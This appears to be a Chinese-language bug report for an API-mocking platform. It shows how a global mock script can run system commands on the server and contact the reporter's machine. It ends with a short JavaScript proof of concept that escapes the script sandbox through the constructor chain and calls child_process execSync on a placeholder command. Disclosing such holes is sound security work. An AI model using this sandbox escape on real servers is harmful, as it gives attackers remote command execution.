## 如何复现此问题
登录注册后,创建一个项目


然后选择设置全局的mock脚本,设置命令为远程访问我的服务器地址。


随后添加接口,访问接口的mock地址


服务器可看到响应如下,远程服务器接受到请求

poc:
```
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockjson = process.mainModule.require("child_process").execSync("command").toString()
```

暂无评论